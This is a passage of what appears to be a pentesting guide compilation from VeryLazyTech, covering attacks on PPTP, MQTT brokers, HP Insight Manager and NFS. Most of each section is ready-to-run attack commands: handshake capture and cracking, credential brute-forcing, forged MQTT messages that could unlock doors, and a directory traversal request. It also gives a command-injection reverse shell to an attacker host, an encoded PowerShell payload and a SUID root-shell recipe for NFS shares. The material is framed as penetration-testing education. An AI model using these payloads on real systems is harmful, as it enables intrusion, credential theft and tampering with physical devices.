## Identifying PPTP Services During Network Reconnaissance

### Nmap Scanning for PPTP Detection

To identify active PPTP services, use the Nmap port scanner targeting TCP port 1723:

```bash
nmap -sS -p 1723 --script pptp-version <target-ip>
```

Look for:

* Open port 1723 (PPTP control channel)
* OS fingerprinting to detect routers or VPN appliances

### Banner Grabbing

Use Netcat to manually interact with the PPTP port:

```bash
nc <target-ip> 1723
```

A PPTP server typically responds with GRE negotiation identifiers.

***

### Capturing and Cracking MS-CHAPv2 Handshakes

#### Tools for PPTP Handshake Capture

Use a Man-in-the-Middle approach or capture with Wireshark on port 1723 and GRE:

```bash
tcpdump -i eth0 port 1723 or proto gre -w pptp_handshake.pcap
```

#### Cracking with chapcrack and asleap

1. Extract challenge and response:

   ```bash
   chapcrack -i pptp_handshake.pcap -o challenge_response.txt
   ```
2. Crack using `asleap`:

   ```bash
   asleap -C <challenge> -R <response> -W /path/to/wordlist
   ```

*This enables offline cracking of MS-CHAPv2 handshakes using known dictionaries.*

***

### Exploiting PPTP Using Metasploit

Metasploit includes auxiliary modules for PPTP brute-force:

```bash
bashCopyEdituse auxiliary/scanner/vpn/pptp_login
set RHOSTS <target>
set USER_FILE users.txt
set PASS_FILE passwords.txt
run
```

You can combine this with previously cracked NTLM hashes to validate credentials.

***

### VPN Pivoting After PPTP Access

After compromising PPTP, attackers can establish a VPN session and pivot into internal networks.

Use tools like `pptpsetup` or `pppd` to establish the session:

```bash
pptpsetup --create pptpvpn --server <target-ip> --username user --password pass --encrypt
pon pptpvpn
```

Confirm GRE tunneling is established and route internal traffic through the VPN interface.

***

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# MQTT (Message Queuing Telemetry Transport) - Port 1883

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

MQTT (Message Queuing Telemetry Transport) is a lightweight messaging protocol for IoT devices, using a publish-subscribe model over TCP/IP. The most popular open-source broker implementation is **Mosquitto**. Due to minimal configuration and often insecure deployments, MQTT services are frequently vulnerable to attack.

Key characteristics:

* Default port: TCP 1883 (unencrypted), 8883 (TLS)
* Stateless pub/sub model
* Authentication optional
* Wildcard topics and retained messages

***

### Discovering MQTT Services via Network Scanning

#### Nmap Detection of MQTT Brokers

Scan for MQTT using service and version detection:

```bash
nmap -sV -p 1883,8883 --script mqtt-subscribe <target-ip>
```

Useful Nmap NSE scripts:

* `mqtt-subscribe.nse` — connects and subscribes to common topics
* `mqtt-connect.nse` — attempts anonymous authentication

#### Manual Enumeration with Netcat or Telnet

```bash
telnet <target-ip> 1883
```

A successful connection banner or acknowledgment byte from the broker confirms its presence.

***

### Assessing Authentication and Authorization Mechanisms

Many MQTT brokers allow **anonymous access** by default. Check this using `mosquitto_sub`:

```bash
mosquitto_sub -h <target-ip> -t '#' -v
```

If the broker allows wildcard topic subscription without credentials, it is misconfigured and vulnerable.

Try authentication bypass:

```bash
mosquitto_sub -h <target-ip> -t '#' -v -u test -P test
```

***

### Exploiting Publish and Subscribe for Information Disclosure

#### Read All Topics with Wildcards

```bash
mosquitto_sub -h <target-ip> -t '#' -v
```

This reveals:

* Sensor values
* Credentials sent by devices
* Internal control commands
* Presence of retained messages

#### Publishing Arbitrary Payloads

```bash
mosquitto_pub -h <target-ip> -t 'iot/device/command' -m 'REBOOT'
```

This could trigger real-world actions on connected devices if the topic is subscribed.

***

### Brute Forcing MQTT Credentials

Use `hydra` for credential brute-force:

```bash
hydra -L users.txt -P passwords.txt mqtt://<target-ip>:1883 -V
```

***

### Persistent Attacks with Retained Messages

Retained messages persist even after the publisher disconnects, making them ideal for:

* Persistence payloads
* Credential harvesting
* Fake sensor data injection

Set retained payload:

```bash
mosquitto_pub -h <target-ip> -t 'iot/door/status' -m 'UNLOCKED' -r
```

When a new subscriber connects, it immediately receives the forged message.

***

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Compaq HP Insight Manager - Port 2301, 2381

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

HP Insight Manager, formerly known as Compaq Insight Manager (CIM), is a system management tool designed to monitor the hardware and status of HP servers and networking devices. It often exposes web interfaces, SNMP services, and other control endpoints that are prone to vulnerabilities, especially in outdated deployments. Attackers can leverage these weaknesses for unauthorized access, network reconnaissance, and privilege escalation.

## Detecting HP Insight Manager Services in Network Scans

### Nmap Fingerprinting and Banner Grabbing

To identify hosts running HP Insight Manager, scan for known ports:

```bash
nmap -p 2301,2381 -sV -T4 <target-ip>
```

Expected output:

* **TCP 2301** – HTTP interface (Compaq Insight Manager)
* **TCP 2381** – HTTPS interface (HP System Management Homepage)

Check for known signatures like:

```
Compaq HTTP Server
HP System Management Homepage
```

***

## Web Interface Enumeration and Vulnerability Mapping

#### HTTP/HTTPS Portal Access

Access via browser:

* `http://<target-ip>:2301`
* `https://<target-ip>:2381`

Inspect for:

* Login portal
* Firmware versions
* Server model identifiers
* System status panels

Use automated tools to brute-force credentials and enumerate hidden endpoints:

```bash
hydra -l Administrator -P passwords.txt <target-ip> http-get /index.htm
```

Check for default credentials such as:

* `Administrator:admin`
* `admin:admin`
* `root:compaq`

***

## SNMP Enumeration on Insight Manager-Enabled Devices

### SNMP Public Community String Access

Run the following:

```bash
snmpwalk -v 1 -c public <target-ip>
```

Commonly exposed information:

* Server model and serial
* Operating system and software versions
* Installed hardware (disks, memory, CPU)
* Active interfaces and IPs
* Logged-in users

Check for access via:

```bash
onesixtyone -c community.txt <target-ip>
```

If default strings like `public`, `private`, or `compaq` work, escalate to full reconnaissance or pivoting.

***

### Leveraging Known CVEs Against HP Insight Manager

#### Historical Vulnerabilities

1. **CVE-2004-0658** – Buffer Overflow in HTTP service on port 2301 (Compaq Insight Manager)
   * Can be exploited to crash the service or potentially execute remote code.
2. **CVE-2007-4044** – Directory traversal in HP System Management Homepage (<=2.1.9)
   * Exploitable via `../../../` in URL paths.

Example request:

```http
GET /cgi-bin/../../../windows/win.ini HTTP/1.0
Host: <target-ip>:2301
```

3. **CVE-2009-4187** – XSS vulnerability in system homepage
   * Used for persistent admin session hijack or phishing within the local network.

Check version in the page footer or in `/hpdiags/hpdiags.xml`.

***

## Gaining Access Through Misconfigurations

### File Disclosure via Web Interface

Use DirBuster or ffuf:

```bash
ffuf -u http://<target-ip>:2301/FUZZ -w /usr/share/seclists/Discovery/Web-Content/common.txt
```

Look for accessible paths like:

* `/hpdiags/`
* `/compaq/`
* `/logs/`
* `/config/`
* `/system/`

These may expose backup files, logs with credentials, or full configuration exports.

***

## Exploiting Administrative Interfaces for Command Execution

#### Remote Command Injection (Older Firmware)

If the system allows hardware control (e.g., fan speed, reboots) via HTTP endpoints, inspect POST requests with tools like Burp Suite.

Inject:

```bash
; nc -e /bin/sh <attacker-ip> 4444
```

Or:

```bash
| powershell -EncodedCommand <payload>
```

Look for parameters in URLs or forms like:

* `/set_config.cgi`
* `/change_settings.cgi`
* `/run_task.cgi`

***

## Gaining Lateral Movement from Insight Manager Systems

Insight Manager systems often reside on privileged segments and interact with:

* **Active Directory** for authentication
* **IPMI/iLO** for hardware management
* **Other HP management suites** via SNMP and WMI

Dump credentials from accessible pages or captured traffic, then pivot using:

```bash
wmiexec.py domain/user:password@<target>
```

Or extract stored iLO/IPMI credentials and reuse them:

```bash
ipmitool -I lanplus -H <target> -U admin -P password chassis power status
```

***

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# NFS Service - Port 2049

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

The **Network File System (NFS)** allows file sharing across Unix-like systems over a network. While convenient, NFS often exposes sensitive data and trust relationships due to misconfigurations or outdated security models. This guide delivers in-depth methods for discovering, analyzing, and exploiting NFS services during penetration testing engagements.

### Identifying NFS Services During Network Reconnaissance

#### Port Scanning and Service Enumeration

NFS uses the following ports:

* **TCP/UDP 2049** – NFS Service
* **TCP/UDP 111** – Portmapper (rpcbind)

Run a detailed Nmap scan:

```bash
nmap -sV -sT -p 111,2049 --script=nfs-showmount,nfs-ls,nfs-statfs <target-ip>
```

Check for exposed mount points and exports.

***

### Enumerating NFS Exports

#### Using `showmount`

Check accessible NFS shares:

```bash
showmount -e <target-ip>
```

Example output:

```
Export list for 10.0.0.1:
/home           *
/var/nfs        192.168.0.0/24
```

* `*` means accessible from any host
* CIDR indicates trusted networks

#### Bypassing IP-based Access Controls

Use spoofed IP addresses or proxy from allowed subnets. In some cases, a misconfigured DNS resolution can allow access even if IP-based restrictions are in place.

***

## Mounting NFS Shares and Privilege Analysis

### Mounting an Export Locally

```bash
mkdir /mnt/nfs
mount -t nfs <target-ip>:/home /mnt/nfs
```

Check for files with improper permissions or user credentials.

### UID/GID Mappings and Root Squashing

By default, NFS applies **root squashing**: remote root becomes `nfsnobody`. Check `/etc/exports` configuration for `no_root_squash` option:

```
/home *(rw,sync,no_root_squash)
```

If `no_root_squash` is set, root access is preserved, allowing privilege escalation.

***

## Exploiting no\_root\_squash for Remote Code Execution

### Step-by-Step Attack

1. **Create a SUID Binary on Mounted Share**

   ```bash
   echo -e '#include <stdio.h>\n#include <stdlib.h>\n#include <unistd.h>\nint main(){setuid(0); system("/bin/bash");}' > rootsh.c
   gcc rootsh.c -o rootsh
   chmod +s rootsh
   mv rootsh /mnt/nfs/
   ```
2. **Trigger Execution on Target**\
   If the NFS share is mounted by a target system, wait for the binary to sync and then trigger execution through a scheduled task or user login.
3. **Gain Shell with Root Privileges**

***

## Enumerating and Extracting Sensitive Files

### Commands to Discover Valuable Files

```bash
find /mnt/nfs -type f -name "*.conf"
find /mnt/nfs -type f -name "*.pem"
find /mnt/nfs -type f -perm -4000
```

Look for:

* SSH private keys
* Database credentials
* Password backup files
* Misconfigured `.bashrc`, `.profile`, or crontabs

***

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


---

[Next Page](/llms-full.txt/1)